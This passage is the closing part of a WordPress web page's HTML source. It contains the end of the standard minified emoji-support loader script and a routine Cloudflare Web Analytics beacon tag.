Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://legacyfordscottsbluff.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"531de13f6ece4a97a39cb7fd3bb26eb6","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
